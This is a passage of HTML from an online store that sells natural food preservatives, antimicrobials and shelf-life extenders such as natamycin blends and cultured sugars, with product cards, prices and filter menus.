        <li data-target="#myCarousel" data-slide-to="1"><span style="transform:scaleX(0.9); display: block;">Antibräun™ FV</span></li>
        <li data-target="#myCarousel" data-slide-to="2"><span style="transform:scaleX(1); display: block;">Proteria<sup>®</sup> CA</span></li>
        <li data-target="#myCarousel" data-slide-to="3"><span style="transform:scaleX(1); display: block;">Proteria<sup>®</sup> CP</span></li>
        <li data-target="#myCarousel" data-slide-to="4"><span style="transform:scaleX(1); display: block;">Natalac<sup>®</sup></span></li>
    </ol>
    <div class="carousel-inner" style="height: 100%;min-height: 47rem;">
          <div class="carousel-item active">
            <div style="background: #c7121baa; position: fixed; top:0; height:111px; width:100%; z-index:1;"></div>
            <img class="second-slide" src="./img/index/store2022/store_slide_banner_1.jpg" alt="First slide">
            <!--  style="filter: blur(17px) brightness(1.0) opacity(0.57);" -->
            <div class="carousel-caption text-left" style="top: 250px; right: auto; text-shadow: 1px 1px 1px rgba(255,255,255,.2); max-width: 40%;">
              <span style="display:block; font-size:1rem; margin-top:10px;">2022</span>
            	<span style="display:block; font-size:2rem; font-weight:400;">FOOD & BEVERAGE</span>
              <span style="display:block; font-size:2rem; font-weight:400;">NATURAL SHELF LIFE <span class="text-white">SOLUTIONS</span></span>
              <a class="btn btn-md btn-outline-dark mt-3" href="#" role="button">Download new brochure</a>
            </div>
            <!-- <div style="position: absolute; right:0px; top:223px;"><img src="./img/index/store2022/slide_banner_1_pic_02.png"></div> -->
            <!-- <div class="carousel-caption carousel-caption-slide text-right white text-dark">
                <p><img src="./img/index/store2022/slide_banner_1_pic_01.png"></p>
            </div> -->
          </div>
          <div class="carousel-item">
            <div style="background: #00aae0aa; position: fixed; top:0; height:111px; width:100%; z-index:1;"></div>
            <video preload="auto" loop="-1" poster="./img/index/store2022/antibraun_cf_moment.jpg" class="vidoelist" muted="true" playsinline="true" autoplay="true" style="min-height: 100%;min-width: 100%;"><source src="./img/index/store2022/antibraun_cf.mp4" type="video/mp4"></video>
            <div class="carousel-caption text-left text-white" style="top: 250px; right: auto; text-shadow: 1px 1px 1px rgba(255,255,255,.17); max-width: 30%;">
            	<span style="display:block; font-size:2.5rem;">Antibräun™ FV</span>
              <span style="display:block; font-size:1.2rem;">ANTIBROWNING AGENT</span>
              <span style="display:block; font-size:1rem; margin-top:10px;">A natural antibrowning agent which effectively slows down the browning process and decreases the decay rate of minimally processed fruits and vegetables.</span>
              <a class="btn btn-md btn-outline-light mt-3 pl-5 pr-5" href="/product-show-Antibraun-FV-Anti-browning-agent" role="button">Discover more</a>
            </div>
          </div>
          <div class="carousel-item">
            <div style="background: #a31c1399; position: fixed; top:0; height:111px; width:100%; z-index:1;"></div>
            <video preload="auto" loop="-1" poster="./img/index/store2022/proteria_ca_moment.jpg" class="vidoelist" muted="true" playsinline="true" autoplay="true" style="min-height: 100%;min-width: 100%;"><source src="./img/index/store2022/proteria_ca.mp4" type="video/mp4"></video>
            <div class="carousel-caption text-left text-white" style="top: 250px; right: auto; text-shadow: 1px 1px 1px rgba(255,255,255,.17); max-width: 30%;">
              <span style="display:block; font-size:2.5rem;">Proteria<sup>®</sup> CA</span>
              <span style="display:block; font-size:1.2rem;">CULTURED SUGAR</span>
              <span style="display:block; font-size:1rem; margin-top:10px;">A clean-label cultured is mainly used to control a<sub>w</sub> and pH to form barriers against microorganism's growth, maximizing overall quality and microbial stability in a variety of culinary products.</span>
              <a class="btn btn-md btn-outline-light mt-3 pl-5 pr-5" href="/product-show-Proteria-CA-Cultured-cane-sugar" role="button">Discover more</a>
            </div>
          </div>
          <div class="carousel-item">
            <div style="background: #c46220aa; position: fixed; top:0; height:111px; width:100%; z-index:1;"></div>
            <video preload="auto" loop="-1" poster="./img/index/store2022/proteria_cp_moment.jpg" class="vidoelist" muted="true" playsinline="true" autoplay="true" style="min-height: 100%;min-width: 100%;"><source src="./img/index/store2022/proteria_cp.mp4" type="video/mp4"></video>
            <div class="carousel-caption text-left text-white" style="top: 250px; right: auto; text-shadow: 1px 1px 1px rgba(255,255,255,.17); max-width: 30%;">
              <span style="display:block; font-size:2.5rem;">Proteria<sup>®</sup> CP</span>
              <span style="display:block; font-size:1.2rem;">CULTURED DEXTROSE</span>
              <span style="display:block; font-size:1rem; margin-top:10px;">A natural cultured dextrose which effectively inhibits mold to extend the freshness of bread.</span>
              <a class="btn btn-md btn-outline-light mt-3 pl-5 pr-5" href="/product-show-Proteria-CP-Cultured-dextrose" role="button">Discover more</a>
            </div>
          </div>
          <div class="carousel-item">
            <div style="background: #ebbe00aa; position: fixed; top:0; height:111px; width:100%; z-index:1;"></div>
            <video preload="auto" loop="-1" poster="./img/index/store2022/natalac_moment.jpg" class="vidoelist" muted="true" playsinline="true" autoplay="true" style="min-height: 100%;min-width: 100%;"><source src="./img/index/store2022/natalac.mp4" type="video/mp4"></video>
            <div class="carousel-caption text-left text-white" style="top: 250px; right: auto; text-shadow: 1px 1px 1px rgba(255,255,255,.17); max-width: 30%;">
              <span style="display:block; font-size:2.5rem;">Natalac<sup>®</sup></span>
              <span style="display:block; font-size:1.2rem;">LACTOSE-CARRIED NATAMYCIN</span>
              <span style="display:block; font-size:1rem; margin-top:10px;">One of the best natural antifungal agents for surface treatment in the cheese industry. </span>
              <a class="btn btn-md btn-outline-light mt-3 pl-5 pr-5" href="/product-show-Natalac_Natamycin-lactose-blends" role="button">Discover more</a>
            </div>
          </div>
    </div>
    <a class="carousel-control-prev" href="#myCarousel" role="button" data-slide="prev">
        <span class="carousel-control-prev-icon" aria-hidden="true"></span>
        <span class="sr-only">Previous</span>
    </a>
    <a class="carousel-control-next" href="#myCarousel" role="button" data-slide="next">
        <span class="carousel-control-next-icon" aria-hidden="true"></span>
        <span class="sr-only">Next</span>
    </a>
    </div>
</div>	
<!--//banner-->


<!--whatsnew-->
<div class="whatsnew mt-5 mb-5">   
    <div class="container fix-width-lg">
        <div class="row">
        <div class="col-12"><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #333; font-weight:bold;">WHAT’S NEW</div></div>
          
            <div class="col-4">
                <a href="/product-show-Befresh-AF-Antifungal-culture" class="card hyper-card rounded-lg" style="border: none;">
                <!-- <img class="" src="./img/index_2021/index-card-0302.jpg"> -->
                <div class="img" style="height: 237px; width: 100%; background: url(./img/index/store2022/store_ad_banner_befreshaf.jpg);background-position: center;background-size: cover;"></div>
                <div class="card-body text-center">
                  <h5 class="card-title font-weight-bold">Befresh™ AF</h5>
                  <h6 class="card-title text-muted">Antifungal culture</h6>
                  <div class="card-text"><p>A clean-label solution which is effective against yeasts and molds in fresh fermented milk products and brined cheeses.</p></div>
                </div>
                </a>
            </div>
        
            <div class="col-4">
                <a href="/product-show-Guardox-OL-olive-pulp-extract" class="card hyper-card rounded-lg" style="border: none;">
                <!-- <img class="" src="./img/index_2021/index-card-0302.jpg"> -->
                <div class="img" style="height: 237px; width: 100%; background: url(./img/index/store2022/store_ad_banner_3.jpg);background-position: center;background-size: cover;"></div>
                <div class="card-body text-center">
                    <h5 class="card-title font-weight-bold">Guardox™ OE</h5>
                    <h6 class="card-title text-muted">Olive Pulp Extract</h6>
                    <div class="card-text"><p>A natural olive pulp extract which effectively prevents margarine, rancidity, discoloration and oxidation, with mold inhibition functionality/properties.</p></div>
                </div>
                </a>
            </div>
        
            <div class="col-4">
                <a href="/product-show-Lysoch_L4_Liquid-Lysozyme" class="card hyper-card rounded-lg" style="border: none;">
                <!-- <img class="" src="./img/index_2021/index-card-0302.jpg"> -->
                <div class="img" style="height: 237px; width: 100%; background: url(./img/index/store2022/store_ad_banner_lysochl4.jpg);background-position: center;background-size: cover;"></div>
                <div class="card-body text-center">
                  <h5 class="card-title font-weight-bold">Lysoch® L4</h5>
                  <h6 class="card-title text-muted">Microbial Lysozyme Concentrate</h6>
                  <div class="card-text"><p>Purified from Lysozyme broth, Lysoch® L4 provides a perfect antimicrobial activity against LAB and Clostridium in processed cheese. </p></div>
                </div>
                </a>
            </div>
        
        </div>
    </div>
</div>
    
    <div class="products mt-4">	 
		<div class="container fix-width-lg">
            
<div class="row">
<div class="col-sm-3 rsidebar span_1_of_left">
    

    <section  class="sky-form">
    <h4><span class="fa fa-minus pull-right" aria-hidden="true"></span>BY PRODUCTS</h4>
    <div class="row row1">
        
                <div class="">
                    <div class="checkbox" style="text-transform: uppercase;font-size: 1.1em;font-weight: bold;"><i class="fa fa-minus" aria-hidden="true"></i>ANTIMICROBIALS</div>
                    
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20027" data-item="class" data-value="20027"><i></i>Antimicrobial blends</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20080" data-item="class" data-value="20080"><i></i>Antibiofilm cocktails</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20007" data-item="class" data-value="20007"><i></i>Crystal Natamycin</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20038" data-item="class" data-value="20038"><i></i>Cultured sugars & vinegar</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20079" data-item="class" data-value="20079"><i></i>Cultured vegetables</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20008" data-item="class" data-value="20008"><i></i>Epsilon-Polylysine</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20012" data-item="class" data-value="20012"><i></i>Fruit extracts</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20010" data-item="class" data-value="20010"><i></i>Lysozyme</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20026" data-item="class" data-value="20026"><i></i>Mushroom Chitosan</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20039" data-item="class" data-value="20039"><i></i>Protective cultures</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20009" data-item="class" data-value="20009"><i></i>Vegetal Nisin</label>
                        
                </div>
            
                <div class="">
                    <div class="checkbox" style="text-transform: uppercase;font-size: 1.1em;font-weight: bold;"><i class="fa fa-minus" aria-hidden="true"></i>ANTIOXIDANTS</div>
                    
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20013" data-item="class" data-value="20013"><i></i>Water-soluble antioxidants</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20014" data-item="class" data-value="20014"><i></i>Oil-soluble antioxidants</label>
                        
                </div>
            
                <div class="">
                    <div class="checkbox" style="text-transform: uppercase;font-size: 1.1em;font-weight: bold;"><i class="fa fa-minus" aria-hidden="true"></i>FRESH-KEEPERS</div>
                    
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20032" data-item="class" data-value="20032"><i></i>Antibrowning agents</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20049" data-item="class" data-value="20049"><i></i>Moisture retention fibers</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20050" data-item="class" data-value="20050"><i></i>Texture enhancers</label>
                        
                </div>
            
                <div class="">
                    <div class="checkbox" style="text-transform: uppercase;font-size: 1.1em;font-weight: bold;"><i class="fa fa-minus" aria-hidden="true"></i>SHELF-LIFE EXTENDERS</div>
                    
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20024" data-item="class" data-value="20024"><i></i>Shelf-life extenders</label>
                        
                            <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="subclass_20016" data-item="class" data-value="20016"><i></i>Biocoatings</label>
                        
                </div>
            
        
    </div>
    </section>  

	
    
	
    <section  class="sky-form">
		<h4><span class="glyphicon glyphicon-minus pull-right" aria-hidden="true"></span>BY APPLICATIONS</h4>
		<div class="row row1">
			<div class="">
            
				    <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="solution_30005" data-item="application" data-value="30005"><i></i>Bakery</label>
            
				    <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="solution_30006" data-item="application" data-value="30006"><i></i>Beverages</label>
            
				    <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="solution_30007" data-item="application" data-value="30007"><i></i>Culinary</label>
            
				    <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="solution_30009" data-item="application" data-value="30009"><i></i>Dairy</label>
            
				    <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="solution_30010" data-item="application" data-value="30010"><i></i>Fruits & Vegetables</label>
            
				    <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="solution_30011" data-item="application" data-value="30011"><i></i>Meat, Poultry & Fish</label>
            
				    <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="solution_30109" data-item="application" data-value="30109"><i></i>Confectionery</label>
            
				    <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="solution_30110" data-item="application" data-value="30110"><i></i>Oil & fats</label>
            
				    <label class="checkbox"><input type="checkbox" name="checkbox" class="loadbtn" id="solution_30126" data-item="application" data-value="30126"><i></i>Food facilities</label>
            
			</div>
		</div>
	</section>

    

    <input type="hidden" id="category" value="" />
    <input type="hidden" id="class" value="" />
    <input type="hidden" id="bacteria" value="" />
    <input type="hidden" id="application" value="" />
    <input type="hidden" id="labelling" value="" />
</div>

<div class="col-sm-9 product-model-sec">
    <div id="loading" style="font-size: 26px;padding: 28px;margin: 20px auto;text-align:center;color: #999; font-weight:bold; display:none; position: absolute;width: 100%;z-index: 2;"><img src='https://www.handary.com/styles/images/loading3.gif' width='100' height='20' style='padding:0;' /><br>Loading</div>
    <div id="loadmask" style="position:absolute;width:100%;height:100%;background: #FFFFFFCC;z-index: 1;display:none;"></div>
    <div id="productcon">
    
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Antimicrobial blends<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Antimix-Antimicrobial-blends" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000063_260.png" class="img-responsive" alt="Antimix™ CC" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Antimix™ CC">Antimix™ CC</h4>
							            
                  			            <span class="item_title" title="TPC inhibitor">TPC inhibitor</span>
                                        <span class="item_des">A clean-label antimicrobial blend inhibitor effective against Total Plate Count (TPC) and yeasts in culinary products.</span> 
							            <span class="item_price">€70<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000063',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Antibiofilm cocktails<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Biofilmix-EX-Antibiofilm-cocktails" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000084_260.png" class="img-responsive" alt="Biofilmix™ EX" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Biofilmix™ EX">Biofilmix™ EX</h4>
							            
                  			            <span class="item_title" title="Anti-biofilm cocktail">Anti-biofilm cocktail</span>
                                        <span class="item_des">A powerful food grade anti-biofilm cocktail which is used to inactivate pathogenic bacteria on food industrial equipment.</span> 
							            <span class="item_price">€100<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000084',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Biofilmix™ LX" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000078_260.png" class="img-responsive" alt="Biofilmix™ LX" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Biofilmix™ LX">Biofilmix™ LX</h4>
							            
                  			            <span class="item_title" title="Anti-biofilm cocktail (concentrate)">Anti-biofilm cocktail (concentrate)</span>
                                        <span class="item_des">An effective food-grade disinfectant which targets bio-film forming pathogenic bacteria on industrial scale equipment.</span> 
							            <span class="item_price">€50<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000078',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Crystal Natamycin<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Natap-natamycin" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000001_260.png" class="img-responsive" alt="Natap®" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Natap®">Natap<sup>®</sup></h4>
							            
                  			            <span class="item_title" title="Ultrapure Natamycin">Ultrapure Natamycin</span>
                                        <span class="item_des">The most effective natural fungal inhibitor which provides a complete protection against yeasts and molds in food and beverage.</span> 
							            <span class="item_price">€105<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000001',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Natadex-Natamycin-Glucose" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000057_260.png" class="img-responsive" alt="Natadex™" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Natadex™">Natadex™</h4>
							            
                  			            <span class="item_title" title="Dextrose-carried Natamycin">Dextrose-carried Natamycin</span>
                                        <span class="item_des">A classical formulation which provides a better food protection by stabilizing texture and color and inhibiting yeasts and molds.</span> 
							            <span class="item_price">€50<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000057',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Natanacl-Natamycin-Sodium_Chloride" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000064_260.png" class="img-responsive" alt="Natanacl™" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Natanacl™">Natanacl™</h4>
							            
                  			            <span class="item_title" title="Salt-carried Natamycin">Salt-carried Natamycin</span>
                                        <span class="item_des">A classical formulation which provides the best protection of salty foods by controlling the water activities and the growth of yeasts and molds.</span> 
							            <span class="item_price">€50<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000064',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Natalac_Natamycin-lactose-blends" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000003_260.png" class="img-responsive" alt="Natalac®" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Natalac®">Natalac<sup>®</sup></h4>
							            
                  			            <span class="item_title" title="Lactose-carried Natamycin">Lactose-carried Natamycin</span>
                                        <span class="item_des">A classical formulation which provides a perfect protection for dairy by stabilizing the aromas and controlling growth of yeasts and molds.</span> 
							            <span class="item_price">€70<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000003',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Cultured sugars & vinegar<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Proteria-CP-Cultured-dextrose" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000030_260.png" class="img-responsive" alt="Proteria® CP" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Proteria® CP">Proteria<sup>®</sup> CP</h4>
							            
                  			            <span class="item_title" title="Cultured dextrose">Cultured dextrose</span>
                                        <span class="item_des">A clean label ferment made from cultured dextrose inhibiting the growth of molds in bakery applications.</span> 
							            <span class="item_price">€10<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000030',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Proteria-CA-Cultured-cane-sugar" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000004_260.png" class="img-responsive" alt="Proteria® CA" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Proteria® CA">Proteria<sup>®</sup> CA</h4>
							            
                  			            <span class="item_title" title="Cultured (cane) sugar">Cultured (cane) sugar</span>
                                        <span class="item_des">A cultured sugar effectively controlling Aw and pH of microorganisms´ growth, maximizing the overall quality and microbial stability in culinary.</span> 
							            <span class="item_price">€25<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000004',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Proteria_CV" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000036_260.png" class="img-responsive" alt="Proteria® CV" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Proteria® CV">Proteria<sup>®</sup> CV</h4>
							            
                  			            <span class="item_title" title="Cultured sugar and vinegar">Cultured sugar and vinegar</span>
                                        <span class="item_des">A cultured sugar and vinegar effectively preventing microbial spoilage, pH drop, purge loss and color fading of cooked (cured) meat products.</span> 
							            <span class="item_price">€7<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000036',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Proteria-AL-Cultured-sugar" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000017_260.png" class="img-responsive" alt="Proteria® AL" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Proteria® AL">Proteria<sup>®</sup> AL</h4>
							            
                  			            <span class="item_title" title="Cultured sugar">Cultured sugar</span>
                                        <span class="item_des">A cultured sugar which effectively prevents the overall microbial (LAB, Listeria and heat resistant spores) growth of cooked foods.</span> 
							            <span class="item_price">€20<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000017',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Cultured vegetables<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Proteria-AT-Cultured-sugarcane" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000058_260.png" class="img-responsive" alt="Fixolor® AT" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Fixolor® AT">Fixolor<sup>®</sup> AT</h4>
							            
                  			            <span class="item_title" title="Cultured sugarcane">Cultured sugarcane</span>
